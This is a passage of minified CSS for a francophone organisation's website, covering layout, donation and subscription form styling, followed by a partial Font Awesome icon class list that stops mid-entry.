div#logo{margin-top:0;padding:0;}div#block-block-76{height:auto;clip-path:none;}div#block-block-76:before,div#block-block-75{display:none;}div#block-block-76 .content{width:100%;padding:20px;}div#block-block-96 img{max-width:60%;margin:0 auto;}div#block-block-96{text-align:center;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-summit-content-block-3{padding:0;margin-bottom:10px !important;}div#block-views-a-la-une-block,div#block-views-derni-re-publication-block{flex:0 0 100%;max-width:100%;}div#block-views-derni-re-publication-block .view-content .views-row{padding:10px 0;min-height:65px;}.region.region-blockgroup-editor.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup,.region.region-blockgroup-acba-mariotte-ad.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup.row.row-eq-height,div#block-views-francophonie-block-17 .view-content,div#block-views-francophonie-block-18 .view-content,div#block-views-francophonie-block-19 .view-content,div#block-views-francophonie-block-9 .view-content,div#block-views-francophonie-block-8 .view-content,div#block-views-francophonie-block-16 .view-content,div#block-views-francophonie-block-20 .view-content,div#block-views-francophonie-block-11 .view-content,div#block-views-francophonie-block-10 .view-content,div#block-views-francophonie-block-4 .view-content,.region.region-blockgroup-partners-contact.blockgroup,.view-id-francophonie.view-display-id-block_21 .view-content,div#block-views-francophonie-block .view-content{grid-auto-flow:row;row-gap:35px;text-align:center;}.region.region-content .view-content>div{max-width:380px;margin:0 auto;}.alaune.views-fieldset{height:unset;}.region.region-footer{flex-direction:column;}}@media (max-width:950px){header#header>div{max-width:90% !important;justify-content:center;}header#header div#logo{order:1;flex:0 0 90%;}header#header div#header-text{order:3;flex:0 0 100%;max-width:90%;}header#header div#header-content{order:2;flex:0 0 10%;}div#block-addtoany-addtoany-button,div#block-block-24,div#block-block-64,div#block-locale-language{width:100% !important;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center;}}@media (min-width:1200px){.container{max-width:1140px !important;}}@media (max-width:1430px){body.node-type-summit-newsfeed,body.node-type-summit-newsfeed div#content{background:transparent;}}.field-name-commerce-donate-amount .form-radios{display:flex;}.field-name-commerce-donate-amount .form-radios input[type="radio"]:checked+label{background:#f8d905;}.field-name-commerce-donate-amount .form-radios input[type="radio"]+label{padding:10px 10px;margin:0;cursor:pointer;}.field-name-commerce-donate-amount .form-radios>div{border:1px solid #000;}.field-name-commerce-donate-amount .form-radios input[type="radio"]{margin-right:0;}.abonnement.views-fieldset{max-width:260px;border:1px solid;text-align:center;padding:20px 20px;margin:auto;display:flex;flex-direction:column;gap:30px;}.abonnement.views-fieldset .views-field.views-field-title-field-et,.abonnement.views-fieldset .views-field.views-field-title{font-size:22px;}.abonnement.views-fieldset .views-field.views-field-commerce-price{font-size:20px;}.page-abonnement h1#page-title{display:none;}div#block-block-77{padding:0 !important;max-width:320px;}div#block-block-77 img{margin-bottom:10px;}div#block-block-77 p{margin:0;}.scrolled div#block-block-77{display:none;}.field.field-name-derni-re-publication.field-type-ds.field-label-hidden{margin-bottom:30px;overflow-y:auto;}.views-field.views-field-title-field-et,.views-field.views-field-title{margin:10px 0;}.node ul.links.inline{margin:60px 0 0 0;padding:0;list-style:none;}span.file a{word-break:break-all;}.node ul.links.inline li.print_pdf.first.last{margin:0 0 10px 0;}.important{background-color:#f8d905;color:#000 !important;}.scrolled div#header-text{display:none;}div#header-text{margin-top:14px;}.scrolled div#block-block-81{display:none;}.region.region-content>div{background:#ffffffd6;padding:15px;margin-bottom:20px;}.region.region-sidebar-second>div{background:#ffffffd6;}div#block-block-82{background:#ffffffd6;margin-top:20px;font-size:21px;padding:10px 20px 0;}div#block-views-radiovan-videos-block iframe{max-width:100%;margin-bottom:20px;}body.html.not-front div#block-views-derni-re-publication-block{max-width:100%;}div#edit-line-item-fields-field-donation-freq input[type="radio"]{display:none;}div#edit-line-item-fields-field-donation-freq label.option{position:relative;padding-left:30px;cursor:pointer;display:inline-block;color:#333;font-size:16px;}div#edit-line-item-fields-field-donation-freq label.option::before{content:"";position:absolute;left:0;top:2px;width:20px;height:20px;border:2px solid #000;border-radius:50%;background:#fff;transition:0.2s ease;}div#edit-line-item-fields-field-donation-freq input[type="radio"]:checked+label.option::after{content:"";position:absolute;left:6px;top:8px;width:8px;height:8px;background:#000;border-radius:50%;}div#block-block-92 .content a{background:#f8d905;padding:10px 21px 6px 21px;color:#000000;display:table;}form#commerce-checkout-form-account .form-radios{display:flex;gap:20px;flex-wrap:wrap;}.region.region-blockgroup-subscribegroup.blockgroup{display:flex;margin:50px 0;flex-wrap:wrap;border:1px solid #f8d905;align-items:center;}div#block-block-96{margin:0 !important;text-align:center;padding:20px;}div#block-block-96 img{max-width:80%;}form#commerce-checkout-form-review .checkout-help{display:none;}.region.region-blockgroup-compl-ment-group.blockgroup{display:flex;gap:15px;flex-wrap:wrap;}.region.region-blockgroup-compl-ment-group.blockgroup>div{flex:1;min-width:200px;max-width:250px;}
.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:a 2s infinite linear}.fa-pulse{animation:a 1s infinite steps(8)}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-diagnoses:before{content:"\f470"}.fa-dice:before{content:"\f522"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-iox